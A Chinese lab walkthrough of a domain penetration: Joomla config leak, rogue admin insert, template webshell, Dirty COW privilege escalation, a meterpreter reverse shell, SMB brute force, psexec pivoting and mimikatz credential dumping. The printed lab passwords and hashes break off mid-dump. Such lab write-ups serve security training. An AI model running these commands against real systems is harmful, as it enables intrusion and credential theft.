问就是WEB不会了。觉得域渗透挺好玩的。下来试试
为了模拟真实环境,用了frps转发到公网。进行域渗透
本环境是黑盒测试,题目中没有给出任何的信息,为了方便读者区分靶机,在每台靶机都放置了不同的flag文件
打开后是Joomla,版本贼鸡儿新的3.9.12
没有发现任何有用的洞
扫目录吧!

administrator页面不是弱密码,进不去
很明显发现了其有一个configuration.php~文件

拿到了mysql的用户名和密码
public $dbtype = 'mysqli';
public $host = 'localhost';
public $user = 'testuser';
public $password = 'cvcvgjASD!@';
public $db = 'joomla';
public $dbprefix = 'am2zu_';
public $live_site = '';
public $secret = 'gXN9Wbpk7ef3A4Ys';
尝试连接

可以发现我们还拿到了joomla的数据库。尝试获取管理员密码

发现他的密码格式我不认识,在官方文档里发现了
如何恢复或重置管理员密码?
根据其命令直接执行sql语句
mysql> INSERT INTOam2zu_users(name,username,password,params,registerDate,lastvisitDate,lastResetTime) VALUES ('Administrator2', 'admin2', 'd2064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA4199', '', NOW(), NOW(), NOW()); Query OK, 1 row affected (0.07 sec) mysql> INSERT INTOam2zu_user_usergroup_map(user_id,group_id) VALUES (LAST_INSERT_ID(),'8'); Query OK, 1 row affected (0.09 sec) mysql>
然后就可以用账号admin2 secret登录后台
登录成功后编辑后台模板getshell


访问相应目录拿到shell

有disable_functions
蚁剑直接绕就行
看了下网卡和有关信息

在home目录找到一个flag
(www-data:/var/www/html/templates/beez3) $ cd /
(www-data:/) $ cd home
(www-data:/home) $ ls
yy
(www-data:/home) $ cd yy
(www-data:/home/yy) $ ls
flag
suhosin7
(www-data:/home/yy) $ cat flag
flag{test_flag3}
翻了一会儿文件,发现了test.txt

这。。。。
ssh登录
[wwwuser@MiWiFi-R4A-srv ~]$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:0C:29:32:46:C9
inet addr:192.168.31.168 Bcast:192.168.31.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe32:46c9/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:105590 errors:0 dropped:0 overruns:0 frame:0
TX packets:21140 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:41102455 (39.1 MiB) TX bytes:2200127 (2.0 MiB)
eth1 Link encap:Ethernet HWaddr 00:0C:29:32:46:D3
inet addr:192.168.93.100 Bcast:192.168.93.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe32:46d3/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:89927 errors:0 dropped:0 overruns:0 frame:0
TX packets:73734 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:21567296 (20.5 MiB) TX bytes:20323923 (19.3 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:422 errors:0 dropped:0 overruns:0 frame:0
TX packets:422 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:89164 (87.0 KiB) TX bytes:89164 (87.0 KiB)
[wwwuser@MiWiFi-R4A-srv ~]$ uname -a
Linux MiWiFi-R4A-srv 2.6.32-431.el6.x86_64 #1 SMP Fri Nov 22 03:15:09 UTC 2013 x86_64 x86_64 x86_64 GNU/Linux
[wwwuser@MiWiFi-R4A-srv ~]$
我们不难发现,192.168.1.110不是我们gethell的主机,后端应该是nginx反代,我们目前得到的ubuntu的IP地址应该是192.168.93.120
centos地址是192.168.93.100
因为flag在root文件夹
尝试提权
可以用脏牛提权:
[wwwuser@MiWiFi-R4A-srv tmp]$ rm /tmp/passwd.bak
[wwwuser@MiWiFi-R4A-srv tmp]$ gcc -pthread dirty.c -o dirty -lcrypt
[wwwuser@MiWiFi-R4A-srv tmp]$ ./dirty 123456
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7fc146b5f000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[wwwuser@MiWiFi-R4A-srv tmp]$ su firefart
Password:
[firefart@MiWiFi-R4A-srv tmp]# id
uid=0(firefart) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[firefart@MiWiFi-R4A-srv tmp]# whoami
firefart
[firefart@MiWiFi-R4A-srv tmp]# cd /root
[firefart@MiWiFi-R4A-srv ~]# ls
anaconda-ks.cfg flag install.log install.log.syslog nginx-1.9.4 nginx-1.9.4.tar.gz
[firefart@MiWiFi-R4A-srv ~]# cat flag
flag{test_flag1}
拿到了第一个flag
然后为了方便起见,反弹一个msf
root@ha1c9on:~# msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=ip LPORT=1234 -f elf > ha1c9on.elf [-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload [-] No arch selected, selecting arch: x86 from the payload No encoder or badchars specified, outputting raw payload Payload size: 123 bytes Final size of elf file: 207 bytes root@ha1c9on:~# msfconsole [-] ***rting the Metasploit Framework console...\ [-] * WARNING: No database support: No database YAML file [-] *** msf5 > use exploit/multi/handler msf5 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp payload => linux/x86/meterpreter/reverse_tcp msf5 exploit(multi/handler) > set lhost 0.0.0.0 lhost => 0.0.0.0 msf5 exploit(multi/handler) > set lport 1234 lport => 1234 msf5 exploit(multi/handler) > exploit [*] Started reverse TCP handler on 0.0.0.0:1234 [*] Sending stage (989416 bytes) to 127.0.0.1 [*] Meterpreter session 1 opened (127.0.0.1:1234 -> 127.0.0.1:35550) at 2020-07-10 18:06:12 +0800 meterpreter >
然后扫描周围windows信息
meterpreter > run autoroute -s 192.168.93.1/24 [!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute. [!] Example: run post/multi/manage/autoroute OPTION=value [...] [*] Adding a route to 192.168.93.1/255.255.255.0... [+] Added route to 192.168.93.1/255.255.255.0 via 127.0.0.1 [*] Use the -p option to list all active routes meterpreter > getuid Server username: no-user @ localhost.localdomain (uid=0, gid=0, euid=0, egid=0) meterpreter > background [*] Backgrounding session 1... msf5 exploit(multi/handler) > use auxiliary/scanner/smb/smb_version msf5 auxiliary(scanner/smb/smb_version) > set rhosts 192.168.93.1/24 rhosts => 192.168.93.1/24 msf5 auxiliary(scanner/smb/smb_version) > exploit
扫描到了三台机器
分别是
[+] 192.168.93.10:445 - Host is running Windows 2012 R2 Datacenter (build:9600) (name:WIN-8GA56TNV3MV) (domain:TEST) (signatures:required) [+] 192.168.93.20:445 - Host is running Windows 2008 Datacenter SP2 (build:6003) (name:WIN2008) (domain:TEST) (signatures:optional) [+] 192.168.93.30:445 - Host is running Windows 7 Professional SP1 (build:7601) (name:WIN7) (domain:TEST) (signatures:optional)
猜测 windows2012是域控 2008与windows7是两台客户机
先爆破一下windows2008的密码?
msf5 auxiliary(scanner/smb/smb_version) > use auxiliary/scanner/smb/smb_login msf5 auxiliary(scanner/smb/smb_login) > set rhosts 192.168.93.20 rhosts => 192.168.93.20 msf5 auxiliary(scanner/smb/smb_login) > set SMBuser administrator SMBuser => administrator msf5 auxiliary(scanner/smb/smb_login) > set PASS_FILE /usr/share/wordlists/rockyou.txt PASS_FILE => /usr/share/wordlists/rockyou.txt msf5 auxiliary(scanner/smb/smb_login) > exploit
等了一会儿,密码出来了
123qwe!ASD
代理rog发现远程没开远程桌面 吐了 我还以为我本地设置错了
那就socks4代理链接了
root@ha1c9on:~/桌面/impacket-master/examples# proxychains python wmiexec.py 'administrator:123qwe!ASD@192.168.93.20'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[proxychains] Strict chain ... 127.0.0.1:1234 ... 192.168.93.20:445 ... OK
[proxychains] DLL init: proxychains-ng 4.14
[*] SMBv2.0 dialect used
[proxychains] Strict chain ... 127.0.0.1:1234 ... 192.168.93.20:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1234 ... 192.168.93.20:49154 ... OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
win2008\administrator
C:\>cd users\administrator
C:\users\administrator>dir
Volume in drive C has no label.
Volume Serial Number is F84B-50CE
Directory of C:\users\administrator
2019/10/06 19:08 <DIR> .
2019/10/06 19:08 <DIR> ..
2019/10/06 19:05 <DIR> Contacts
2020/07/10 14:59 <DIR> Desktop
2019/10/19 19:22 <DIR> Documents
2019/10/06 19:05 <DIR> Downloads
2019/10/06 19:05 <DIR> Favorites
2019/10/06 19:05 <DIR> Links
2019/10/06 19:05 <DIR> Music
2019/10/06 19:05 <DIR> Pictures
2019/10/06 19:05 <DIR> Saved Games
2019/10/06 19:05 <DIR> Searches
2019/10/06 19:05 <DIR> Videos
0 File(s) 0 bytes
13 Dir(s) 20,472,078,336 bytes free
C:\users\administrator>cd desktop
C:\users\administrator\desktop>dir
Volume in drive C has no label.
Volume Serial Number is F84B-50CE
Directory of C:\users\administrator\desktop
2020/07/10 14:59 <DIR> .
2020/07/10 14:59 <DIR> ..
2020/07/10 14:59 16 flag.txt
1 File(s) 16 bytes
2 Dir(s) 20,472,082,432 bytes free
C:\users\administrator\desktop>type flag.txt
flag{test_flag4}
C:\users\administrator\desktop>
拿到了第四个flag文件
C:\>ipconfig Windows IP Configuration Ethernet adapter Local Area Connection: Connection-specific DNS Suffix . : Link-local IPv6 Address . . . . . : fe80::e9c2:7728:85f1:d04f%10 IPv4 Address. . . . . . . . . . . : 192.168.93.20 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : Tunnel adapter Local Area Connection* 8: Media State . . . . . . . . . . . : Media disconnected Connection-specific DNS Suffix . :
发现该机器不通外网所以尝试上传mimikatz
发现可以用smbclient上传
root@ha1c9on:~# proxychains smbclient //192.168.93.20/C$ -U administrator
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain ... 127.0.0.1:1234 ... 192.168.93.20:445 ... OK
Enter WORKGROUP\administrator's password:
Try "help" to get a list of possible commands.
smb: \> put mimikatz.exe
putting file mimikatz.exe as \mimikatz.exe (134.7 kb/s) (average 134.7 kb/s)
smb: \> put mimidrv.sys
putting file mimidrv.sys as \mimidrv.sys (50.7 kb/s) (average 127.4 kb/s)
smb: \> put mimilib.dll
putting file mimilib.dll as \mimilib.dll (72.6 kb/s) (average 123.4 kb/s)
smb: \> dir
$Recycle.Bin DHS 0 Wed Oct 30 23:03:28 2019
50cf6ee4048c709fc0 D 0 Mon Oct 14 20:38:17 2019
Boot DHS 0 Tue Oct 29 01:01:55 2019
bootmgr AHSR 351168 Fri Dec 15 22:05:57 2017
BOOTSECT.BAK ASR 8192 Mon Oct 7 11:01:56 2019
Config.Msi DHS 0 Wed Oct 30 22:22:02 2019
Documents and Settings DHS 0 Sat Jan 19 22:26:39 2008
mimidrv.sys A 36584 Fri Jul 10 19:32:35 2020
mimikatz.exe A 1013912 Fri Jul 10 19:32:22 2020
mimilib.dll A 46744 Fri Jul 10 19:32:48 2020
pagefile.sys AHS 1420177408 Sat Dec 14 20:03:09 2019
PerfLogs D 0 Sat Jan 19 18:11:20 2008
Program Files DR 0 Sat Oct 19 19:16:41 2019
Program Files (x86) DR 0 Sat Oct 19 19:17:01 2019
ProgramData DH 0 Wed Oct 30 22:56:09 2019
System Volume Information DHS 0 Mon Oct 7 10:02:51 2019
Users DR 0 Wed Oct 30 23:14:26 2019
Windows D 0 Fri Jul 10 19:29:11 2020
10485247 blocks of size 4096. 4997765 blocks available
然后用wmiexec.py执行mimikatz
试了半天wmiexec不知道咋用mimikatz ,windows下又报错。所以又一次dmup内存
然后发现dump完了 好像太大了smb下载不下来。。。
然后用了老方法
root@ha1c9on:~/桌面/impacket_static_binaries-master/examples# proxychains python psexec.py 'Administrator:123qwe!ASD@192.168.93.20' [proxychains] config file found: /etc/proxychains.conf [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4 [proxychains] DLL init: proxychains-ng 4.14 [proxychains] DLL init: proxychains-ng 4.14 [proxychains] DLL init: proxychains-ng 4.14 [proxychains] DLL init: proxychains-ng 4.14 [proxychains] DLL init: proxychains-ng 4.14 [proxychains] DLL init: proxychains-ng 4.14 [proxychains] DLL init: proxychains-ng 4.14 [proxychains] DLL init: proxychains-ng 4.14 [proxychains] DLL init: proxychains-ng 4.14 [proxychains] DLL init: proxychains-ng 4.14 [proxychains] DLL init: proxychains-ng 4.14 [proxychains] DLL init: proxychains-ng 4.14 [proxychains] DLL init: proxychains-ng 4.14 [proxychains] DLL init: proxychains-ng 4.14 [proxychains] DLL init: proxychains-ng 4.14 [proxychains] DLL init: proxychains-ng 4.14 [proxychains] DLL init: proxychains-ng 4.14 [proxychains] DLL init: proxychains-ng 4.14 [proxychains] DLL init: proxychains-ng 4.14 [proxychains] DLL init: proxychains-ng 4.14 [proxychains] DLL init: proxychains-ng 4.14 [proxychains] DLL init: proxychains-ng 4.14 [proxychains] DLL init: proxychains-ng 4.14 Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation [proxychains] Strict chain ... 127.0.0.1:1234 ... 192.168.93.20:445 ... OK [proxychains] DLL init: proxychains-ng 4.14 [*] Requesting shares on 192.168.93.20..... [*] Found writable share ADMIN$ [*] Uploading file oPQVWenD.exe [*] Opening SVCManager on 192.168.93.20..... [*] Creating service TuwQ on 192.168.93.20..... [*] Starting service TuwQ..... [proxychains] Strict chain ... 127.0.0.1:1234 ... 192.168.93.20:445 ... OK [proxychains] Strict chain ... 127.0.0.1:1234 ... 192.168.93.20:445 ... OK [!] Press help for extra shell commands [proxychains] Strict chain ... 127.0.0.1:1234 ... 192.168.93.20:445 ... OK Microsoft Windows [Version 6.0.6003] Copyright (c) 2006 Microsoft Corporation. All rights reserved. C:\Windows\system32>whoami nt authority\system
C:\>mimikatz
.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY gentilkiwi ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 13174272 (00000000:00c90600)
Session : Interactive from 2
User Name : Administrator
Domain : TEST
Logon Server : WIN-8GA56TNV3MV
Logon Time : 12/15/2019 1:24:56 PM
SID : S-1-5-21-1528753600-3951244198-520479113-500
msv :
[00000002] Primary
* Username : Administrator
* Domain : TEST
* LM : fc5d63d71569f04399b419bc76e2eb34
* NTLM : 18edd0cc3227be3bf61ce198835a1d97
* SHA1 : 0f058e319f079c15fe3449bbeffc086cfa4d231e
tspkg :
* Username : Administrator
* Domain : TEST
* Password : zxcASDqw123!!
wdigest :
* Username : Administrator
* Domain : TEST
* Password : zxcASDqw123!!
kerberos :
* Username : Administrator
* Domain : TEST.ORG
* Password : zxcASDqw123!!
ssp :
credman :
Authentication Id : 0 ; 4192214 (00000000:003ff7d6)
Session : Interactive from 1
User Name : Administrator
Domain : WIN2008
Logon Server : WIN2008
Logon Time : 12/14/2019 7:53:47 PM
SID : S-1-5-21-3814515962-2249813874-2772841674-500
msv :
[00000002] Primary
* Username : Administrator
* Domain : WIN2008
* LM : ae946ec6f4ca785b93371dee1d5ee7e6
* NTLM : 31c1794c5aa8547c87a8bcd0324b8337
* SHA1 : 128c0272959b85b330090611169d07d85cb6bd0b
tspkg :
* Username : Administrator
* Domain : WIN2008
* Password : 123qwe!ASD
wdigest :
* Username : Administrator
* Domain : WIN2008
* Password : 123qwe!ASD
kerberos :
* Username : Administrator
* Domain : WIN2008
* Password : 123qwe!ASD
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : WIN2008$
Domain : TEST
Logon Server : (null)
Logon Time : 12/14/2019 7:49:09 PM
SID : S-1-5-20
msv :
[00000002] Primary
* Username : WIN2008$
* Domain : TEST
* NTLM : c47b1f47431b259861e615472864c698
* SHA1 : 5a09ade7dca624916c39473fd609c22302dd33bc
tspkg :
wdigest :
* Username : WIN2008$
* Domain : TEST
* Password : 94 1f 08 44 5a 0c 6d 4d dd a9 9d 09 7a d0 72 bb e9 81 69 7e 96 9f 78 74 f2 9e d3 f2 98 74 7a 2f 49 4e b7 18 01 e5 94 75 8f 57 11 44 d4 31 17 92 25 2a d4 96 73 36 95 87 ec 34 e8 96 74 8f b6 0a ef 05 17 af 2e 5b 08 f7 6c 4e ad 9c 3e b0 e1 c8 2f 8f bd e3 b2 e7 81 17 09 96 f6 75 b5 0d c1 e1 61 07 d2 a8 99 e5 5f 7d e9 0c 76 a3 7e 51 e5 f1 d0 f0 da c5 0c 88 d0 1c 59 34 b9 3e 14 ab a1 7b 56 cd 9d 67 d3 19 c7 ad d9 b2 8d 72 e9 2a c2 d0 be ff e7 e7 d2 60 85 9a 99 74 8c d5 0a b5 1c 58 31 28 de 15 51 36 58 8a da 3a db 61 5d be f9 d5 b8 a8 5c fe 19 06 f6 ac ac 26 6d 22 80 e3 f4 f6 49 f8 92 78 9b a7 36 6d f7 c4 10 a3 8e 19 83 c5 84 ff 3f fc 9c 35 81 2d 35 42 8a 30 5a 7e ca ee 3f 50 0b c8 c6 68 a8 24 cc c0 52 5e b8 37 30 b7
kerberos :
* Username : win2008$
* Domain : TEST.ORG
* Password : 94 1f 08 44 5a 0c 6d 4d dd a9 9d 09 7a d0 72 bb e9 81 69 7e 96 9f 78 74 f2 9e d3 f2 98 74 7a 2f 49 4e b7 18 01 e5 94 75 8f 57 11 44 d4 31 17 92 25 2a d4 96 73 36 95 87 ec 34 e8 96 74 8f b6 0a ef 05 17 af 2e 5b 08 f7 6c 4e ad 9c 3e b0 e1 c8 2f 8f bd e3 b2 e7 81 17 09 96 f6 75 b5 0d c1 e1 61 07 d2 a8 99 e5 5f 7d e9 0c 76 a3 7e 51 e5 f1 d0 f0 da c5 0c 88 d0 1c 59 34 b9 3e 14 ab a1 7b 56 cd 9d 67 d3 19 c7 ad d9 b2 8d 72 e9 2a c2 d0 be ff e7 e7 d2 60 85 9a 99 74 8c d5 0a b5 1c 58 31 28 de 15 51 36 58 8a da 3a db 61 5d be f9 d5 b8 a8 5c fe 19 06 f6 ac ac 26 6d 22 80 e3 f4 f6 49 f8 92 78 9b a7 36 6d f7 c4 10 a3 8e 19 83 c5 84 ff 3f fc 9c 35 81 2d 35 42 8a 30 5a 7e ca ee 3f 50 0b c8 c6 68 a8 24 cc c0 52 5e b8 37 30 b7
ssp :
credman :
Authentication Id : 0 ; 13464483 (00000000:00cd73a3)
Session : Service from 0
User Name : Administrator
Domain : WIN2008
Logon Server : WIN2008
Logon Time : 12/15/2019 1:29:22 PM
SID : S-1-5-21-3814515962-2249813874-2772841674-500
msv :
[00000002] Primary
* Username : Administrator
* Domain : WIN2008
* LM : ae946ec6f4ca785b93371dee1d5ee7e6
* NTLM : 31c1794c5aa8547c87a8bcd0324b8337
* SHA1 : 128c0272959b85b330090611169d07d85cb6bd0b
tspkg :
* Username : Administrator
* Domain : WIN2008
* Password : 123qwe!ASD
wdigest :
* Username : Administrator
* Domain : WIN2008
* Password : 123qwe!ASD
kerberos :
* Username : Administrator
* Domain : WIN2008
* Password : 123qwe!ASD
ssp :
credman :
Authentication Id : 0 ; 13172573 (00000000:00c8ff5d)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 12/15/2019 1:24:53 PM
SID :
msv :
tspkg :
wdigest :
kerberos :
* Username : Administrator
* Domain : TEST.ORG
* Password : zxcASDqw123!!
ssp :
credman :
Authentication Id : 0 ; 13083293 (00000000:00c7a29d)
Session : Service from 0
User Name : Administrator
Domain : WIN2008
Logon Server : WIN2008
Logon Time : 12/14/2019 8:16:25 PM
SID : S-1-5-21-3814515962-2249813874-2772841674-500
msv :
[00000002] Primary
* Username : Administrator
